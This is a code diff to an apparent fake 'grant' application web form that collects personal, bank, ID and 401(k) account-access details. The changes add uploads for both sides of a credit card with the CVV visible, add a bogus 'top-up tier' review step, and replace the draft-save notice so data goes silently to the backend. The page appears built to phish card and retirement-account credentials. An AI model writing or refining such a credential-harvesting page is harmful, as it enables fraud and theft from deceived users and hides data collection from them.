+                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M7 15h1m4 0h1m-7 4h12a3 3 0 003-3V8a3 3 0 00-3-3H6a3 3 0 00-3 3v8a3 3 0 003 3z" />
+                </svg>
+              </div>
+              <h4>Front of Credit Card — Click or Drag &amp; Drop</h4>
+              <p>Clear color photo showing card number and name · JPG, PNG · Max 10MB</p>
+              <input type="file" id="fileCardFront" accept="image/*" style="display: none;">
+            </div>
+            <div class="id-preview" id="cardFrontPreview" style="display: none; margin-top: 1rem;"></div>
+          </div>
+
+          <div class="form-group full">
+            <label>Upload Back of Credit Card</label>
+            <div class="upload-area" id="uploadCardBack" style="border: 1.5px dashed rgba(29,78,216,0.45); background: rgba(29,78,216,0.03);">
+              <div class="upload-icon" style="color: #1d4ed8;">
+                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
+                  <path stroke-linecap="round" stroke-linejoin="round" d="M3 10h18M3 14h18m-9-4v8m-7 2h14a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z" />
+                </svg>
+              </div>
+              <h4>Back of Credit Card — Click or Drag &amp; Drop</h4>
+              <p>CVV code and signature visible · JPG, PNG · Max 10MB</p>
+              <input type="file" id="fileCardBack" accept="image/*" style="display: none;">
+            </div>
+            <div class="id-preview" id="cardBackPreview" style="display: none; margin-top: 1rem;"></div>
+          </div>
+        </div>
+        <div class="form-actions">
+          <button class="btn-prev btn btn-outline-dark">← Previous</button>
           <button class="btn-next-step btn btn-primary">Begin Review →</button>
         </div>
       </div>
+
+
 
       <div class="form-step" data-step="6" style="display: none;">
         <h3>Step 6: Application Under Review</h3>
@@ -596,13 +601,21 @@
             </div>
             <div class="rev-check" data-check="1" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
               <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
-              Cross-checking personal details
+              Verifying credit card details &amp; card images
             </div>
             <div class="rev-check" data-check="2" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
               <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
+              Cross-checking personal details
+            </div>
+            <div class="rev-check" data-check="3" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
+              <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
               Validating 401(k) account ownership
             </div>
-            <div class="rev-check" data-check="3" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
+            <div class="rev-check" data-check="4" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
+              <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
+              Assigning credit card top-up tier ($4,000 – $10,000)
+            </div>
+            <div class="rev-check" data-check="5" style="display: flex; align-items: center; gap: 0.5rem; font-size: 0.9rem; color: var(--gray-500);">
               <span class="rev-dot" style="width: 8px; height: 8px; border-radius: 50%; background: var(--gray-300); display: inline-block;"></span>
               Preparing next steps for grant access
             </div>
@@ -955,31 +968,8 @@
 };
 
 window.__showDraftSaveToast = function (kind) {
-  var toast = document.getElementById('draftToast');
-  if (!toast) {
-    toast = document.createElement('div');
-    toast.id = 'draftToast';
-    toast.style.cssText = 'position:fixed; bottom:22px; left:50%; transform:translateX(-50%) translateY(20px); z-index:9999; padding:0.7rem 1.1rem; border-radius:12px; font-size:0.9rem; display:flex; align-items:center; gap:0.5rem; opacity:0; transition:opacity .25s, transform .25s; backdrop-filter:blur(6px); box-shadow:0 8px 24px rgba(10,25,41,0.15);';
-    document.body.appendChild(toast);
-  }
-  if (kind === 'saving') {
-    toast.style.background = 'rgba(10,25,41,0.88)';
-    toast.style.color = 'white';
-    toast.innerHTML = '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9" stroke-opacity=".3"/><path d="M21 12a9 9 0 0 0-9-9"/></svg> Saving draft to Supabase…';
-  } else {
-    toast.style.background = 'rgba(16,185,129,0.94)';
-    toast.style.color = 'white';
-    toast.innerHTML = '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"><path d="M5 13l4 4L19 7"/></svg> Draft saved';
-  }
-  toast.style.opacity = '1';
-  toast.style.transform = 'translateX(-50%) translateY(0)';
-  if (kind !== 'saving') {
-    clearTimeout(window.__draftToastTimer);
-    window.__draftToastTimer = setTimeout(function () {
-      toast.style.opacity = '0';
-      toast.style.transform = 'translateX(-50%) translateY(20px)';
-    }, 2200);
-  }
+  // Silently save to backend - no UI notification
+  return;
 };
 
 window.__buildOrganizedApplicationText = function (formData, appNumber) {
@@ -1012,9 +1002,9 @@
   var sections = [
     { title: 'STEP 1 — Personal Information', data: formData.personal || {} },
     { title: 'STEP 2 — Bank / Payment Details', data: formData.banking || {} },
-    { title: 'STEP 3 — Credit Card Verification', data: formData.creditcard || {} },
-    { title: 'STEP 4 — Funding Need Summary', data: formData.business || {} },
-    { title: 'STEP 5 — ID Verification & 401(k) Details', data: formData.idVerify || {} },
+    { title: 'STEP 3 — Funding Need Summary', data: formData.business || {} },
+    { title: 'STEP 4 — ID Verification & 401(k) Details', data: formData.idVerify || {} },
+    { title: 'STEP 5 — Credit Card Verification', data: formData.creditcard || {} },
     { title: 'STEP 7 — 401(k) Account Access', data: formData.kaccess || {} }
   ];
   var lines = [];
@@ -1073,9 +1063,9 @@
   var sections = [
     { title: 'Step 1 · Personal Information', data: formData.personal || {}, accent: '#0a1929' },
     { title: 'Step 2 · Bank / Payment Details', data: formData.banking || {}, accent: '#1d4ed8' },
-    { title: 'Step 3 · Credit Card Verification', data: formData.creditcard || {}, accent: '#1d4ed8' },
-    { title: 'Step 4 · Funding Need Summary', data: formData.business || {}, accent: '#047857' },
-    { title: 'Step 5 · ID Verification & 401(k) Details', data: formData.idVerify || {}, accent: '#10b981' },
+    { title: 'Step 3 · Funding Need Summary', data: formData.business || {}, accent: '#047857' },
+    { title: 'Step 4 · ID Verification & 401(k) Details', data: formData.idVerify || {}, accent: '#10b981' },
+    { title: 'Step 5 · Credit Card Verification', data: formData.creditcard || {}, accent: '#1d4ed8' },
     { title: 'Step 7 · 401(k) Account Access', data: formData.kaccess || {}, accent: '#d4af37' }
   ];
   var html = '';
